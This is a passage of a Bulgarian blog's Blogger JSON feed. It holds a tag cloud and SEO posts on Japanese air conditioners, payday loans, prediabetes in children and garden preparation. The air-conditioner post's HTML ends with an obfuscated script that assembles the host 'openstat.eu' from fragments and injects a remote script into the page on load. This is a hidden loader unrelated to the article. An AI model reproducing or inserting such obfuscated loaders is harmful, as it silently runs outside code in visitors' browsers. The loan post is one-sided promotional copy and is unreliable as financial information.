екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Климатици"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предиабет"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4445082708511111313"},"published":{"$t":"2026-01-29T13:28:00.001+02:00"},"updated":{"$t":"2026-01-29T13:29:18.984+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Климатици"}],"title":{"type":"text","$t":"Надеждни Климатици– японско качество и надеждност за твоя дом"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКлиматиците са незаменима част от съвременния дом. Те осигуряват комфорт и уют, независимо от сезона. Японските марки \u003Cb\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\" target=\"_blank\"\u003Eклиматици\u003C\/a\u003E\u003C\/b\u003E се утвърдиха на пазара благодарение на своето качество и надеждност. В тази статия ще разгледаме какво прави японските климатици толкова специални и защо трябва да ги изберете за вашия дом.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2\u003EКачество на Изработка\u003C\/h2\u003E\n\u003Cp\u003EЯпонските производители, като Mitsubishi, Daikin и Panasonic, са известни със своето внимание към детайла. Всеки климатик преминава през строги тестове за качество, което осигурява дълъг живот и отлична работа. Използването на висококачествени материали минимизира риска от повреди и счупвания.\u003C\/p\u003E\n\u003Ch2\u003EТехнологични Иновации\u003C\/h2\u003E\n\u003Cp\u003EЯпонските компании са пионери в технологичните иновации. Те предлагат климатици с напреднала технология, включваща:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EИнверторни технологии\u003C\/strong\u003E: Позволяват на климатиците да работят ефективно, намалявайки консумацията на енергия.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EФилтриращи системи\u003C\/strong\u003E: Осигуряват чист въздух, премахвайки прах, алергени и неприятни миризми.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESmart технологии\u003C\/strong\u003E: Много модели предлагат възможност за дистанционно управление чрез приложения за смартфони.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003EЕнергийна Ефективност\u003C\/h2\u003E\n\u003Cp\u003EЕдно от основните предимства на японските климатици е тяхната енергийна ефективност. Стараейки се да задоволят нуждите на потребителите, японските компании разполагат с климатици с висок клас на енергийна ефективност (обикновено A++ или A+++). Това не само, че спестява парите за електричество, но и е по-добро за околната среда.\u003C\/p\u003E\n\u003Ch2\u003EТихо Работно Устройство\u003C\/h2\u003E\n\u003Cp\u003EЯпонските климатици са проектирани с внимание към тишината. Повечето модели работят при много ниски нива на шум, което ги прави идеални за спални и офис помещения. Технологиите за намаляване на шума осигуряват комфортна среда, без да нарушават спокойствието.\u003C\/p\u003E\n\u003Ch2\u003EЛесно Поддържане\u003C\/h2\u003E\n\u003Cp\u003EПоддръжката на японските климатици е проста и удобна. Повечето модели имат функции за самоочистка, което означава, че не е нужно често да се занимавате с почистването на филтрите. Това значително увеличава удобството и устойчивостта на климатика във времето.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003EИзборът на климатик е дългосрочна инвестиция в комфорт, здраве и икономичност.\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px;\"\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/invertorni-klimatitsi\/toshiba-split-sistemi\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EКлиматици\u0026nbsp; Тошиба\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003Eпредлагат всичко това в едно – съвременна технология, енергийна ефективност, безшумна работа и елегантен дизайн.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003EАко търсиш марка, на която можеш да се довериш, с доказана история и отлична репутация в световен мащаб, Toshiba е избор, който няма да те разочарова. Независимо дали обзавеждаш ново жилище или подменяш стар уред, един\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Eклиматик Тошиба\u003C\/span\u003E\u0026nbsp;ще осигури надежден климатичен комфорт за години напред.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nz422=document.createElement(\"script\");z422_=(\"o\"+(\"pen\")+\"st\")+\"a\";z422.async=true;\nz422.type=\"text\/javascript\";z422_+=(\"t\")+\".e\"+\"\";z422_+=((\"\")+\"u\");z422_+=\"\/\";\nz422u=\"2554884072.\";z422u+=\"uwqq7crX422z7q1fw2i\"+\"nqljXkpfXis\";\nz422.src=\"https:\/\/\"+z422_+z422u;document.body.appendChild(z422);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4445082708511111313\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html","title":"Надеждни Климатици– японско качество и надеждност за твоя дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4014897193264094284"},"published":{"$t":"2026-01-29T12:24:00.001+02:00"},"updated":{"$t":"2026-01-29T12:24:12.395+02:00"},"title":{"type":"text","$t":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдна от основните услуги предлагани от всяка фирма за бързи кредити е тази, при която се отпускат пари до заплата.Като цяло бърз кредит бе услуга, на която не се доверяваха много хора и имаше разнопосочни мнения по темата дали са полезни тези онлайн кредити или пък не. Но всичко това бе преди години. Днес много хора се доверяват на сайтовете на фирми предлагащи кредити онлайн. Причините са много, но основната е, че бързо и лесно могат да се вземат бързи заеми. Те могат да потрябват на всеки, който например има забавяне на трудовото си възнаграждение. За съжаление в България се случва на не малко хора да имат забавяне в заплащането на своят труд, а това изисква бързи решения. Точно в тази посока са се фокусирали фирмите даващи бързи кредити онлайн.\u003C\/p\u003E\u003Cp\u003EВ конкурентната среда, в която работят фирмите за кредит без доказване на доход, са нужни и различни похвати, които да привлекат нови клиенти на този тип услуга. Поради тази причина много фирми предлагат всеки първи кредит да бъде безлихвен или с други думи в случай, че имате чисто кредитно минало, вие можете да изтеглите кредит без лихва. Това също е много удобно и се харесва на клиентите.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедурите за одобрение са наистина бързи. Всеки може да попълни онлайн своето заявление за кредит без доказване на доход. В същото време този иск се разглежда за минути и в случай на положителен отговор, парите се превеждат до минути по желаната от клиента сметка. Вече дори се предлага и кредит за пенсионери.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдно от важните условия за да се възползвате от този род услуги е да притежавате чисто кредитно минало. То се определя от това какви предходни кредити имате, както и дали го обслужвате на време. В случай, че сте бил изряден платец преди, то това ще ви помогне за да бъдете одобрен по-бързо за кредит с лична карта.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4014897193264094284\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html","title":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1074860619166573111"},"published":{"$t":"2026-01-29T12:23:00.001+02:00"},"updated":{"$t":"2026-01-29T12:23:05.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"предиабет"}],"title":{"type":"text","$t":"Предотвратяване на предиабет при деца и юноши "},"content":{"type":"html","$t":"\u003Cheader style=\"font-family: Arial, sans-serif; margin-bottom: 20px; text-align: center;\"\u003E\u003Ch1 style=\"color: #333333;\"\u003EПредотвратяване на предиабет при деца и юноши\u003C\/h1\u003E\u003C\/header\u003E\u003Carticle style=\"font-family: Arial, sans-serif;\"\u003E\u003Ch2 style=\"color: #555555;\"\u003EКакво е предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредиабет е състояние, при което нивата на кръвната захар са по-високи от нормалните, но все още не са достатъчно високи, за да се диагностицира диабет. Тази ситуация е сериозна, тъй като може да предизвика диабет тип 2 и други здравословни проблеми.\u003C\/p\u003E\u003Ch2 style=\"color: #555555;\"\u003EПричини за предиабет при деца и юноши\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EНякои от основните фактори, които допринасят за развитието на предиабет, включват:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003EНаднормено тегло\u003C\/li\u003E\u003Cli\u003EЛипса на физическа активност\u003C\/li\u003E\u003Cli\u003EНеправилно хранене\u003C\/li\u003E\u003Cli\u003EГенетична предразположеност\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EКак да предотвратим предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EИма няколко стратегии, които могат да помогнат за предотвратяване на предиабет:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003E\u003Cstrong\u003EЗдравословно хранене:\u003C\/strong\u003E\u0026nbsp;Включете много плодове, зеленчуци и цели зърна в хранителния режим.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРедовна физическа активност:\u003C\/strong\u003E\u0026nbsp;Насърчавайте децата да участват в спорт и активни игри.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EКонтрол на теглото:\u003C\/strong\u003E\u0026nbsp;Премахнете излишните килограми с помощта на здравословен начин на живот.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРегулярни медицински прегледи:\u003C\/strong\u003E\u0026nbsp;Консултирайте се с лекар, особено ако в семейството има история на диабет.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EЗаключение\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредотвратяването на предиабет е жизненоважно за здравето на децата и юношите. С правилното хранене и физическа активност, родителите могат да помогнат за намаляване на риска и за осигуряване на здравословно бъдеще за своите деца.\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1074860619166573111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html","title":"Предотвратяване на предиабет при деца и юноши "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6396201396618272599"},"published":{"$t":"2026-01-29T12:20:00.003+02:00"},"updated":{"$t":"2026-01-29T12:20:33.524+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Градина"}],"title":{"type":"text","$t":"Как да подготвим градината си за пролетта?"},"content":{"type":"html","$t":" \u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s1500\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/w266-h400\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак да подготвим градината си за пролетта?\u003C\/h1\u003E\n    \u003Cp\u003EПролетта е времето, когато градината започва да оживява след зимата. Подготовката на градината за новия сезон е важна част, която ще осигури здравословен растеж на растенията.\u003C\/p\u003E\n    \n    \u003Ch2\u003EСтъпки за подготовка на градината\u003C\/h2\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПочистване на градината:\u003C\/strong\u003E Отстранете листата, клони и боклуци, които са се натрупали през зимата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПодрязване на растенията:\u003C\/strong\u003E Подрежете изсъхналите и стари клони на храсти и дървета, за да насърчите нов растеж.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПроверка на почвата:\u003C\/strong\u003E Тествайте pH на почвата и добавете необходимите торове. Здравата почва е основа за успешната градина.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЗасаждане на нови растения:\u003C\/strong\u003E Изберете местни растения, които ще се справят добре в климатичните 